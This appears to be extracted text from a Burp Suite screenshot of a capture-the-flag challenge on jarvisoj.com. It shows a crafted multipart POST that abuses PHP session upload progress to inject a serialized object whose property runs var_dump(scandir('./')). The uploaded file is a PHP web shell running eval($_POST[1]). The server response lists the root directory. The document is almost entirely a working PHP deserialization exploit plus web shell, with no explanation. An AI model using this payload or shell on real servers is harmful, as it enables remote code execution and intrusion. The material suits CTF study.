 1 ×
2 ×
...
Go
Cancel
<
>
Target: http://web.jarvisoj.com:32784
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/php_serialize/upload.php
Content-Type: multipart/form-data; boundary=---------------------------17529240238268
Content-Length: 425
Connection: close
Cookie: UM_distinctid=167a57291379-0c4fe668d8ff0d-4c312e7e-144000-167a5729139186;
PHPSESSID=3m4u5bpeohg5jt3ufl3n9fmhk7
Upgrade-Insecure-Requests: 1
-----------------------------17529240238268
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------17529240238268
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:24:\"var_dump(scandir('./'));\";}"
Content-Type: application/octet-stream
<?php
echo "muma run";
eval($_POST[1]);
?>
-----------------------------17529240238268--
Response
Raw
Headers
Hex
#0000BB">?&gt;<br /></span>
</span>
</code>array(25) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "home"
[8]=>
string(3) "lib"
[9]=>
string(5) "lib64"
[10]=>
string(5) "media"
[11]=>
string(3) "mnt"
[12]=>
string(3) "opt"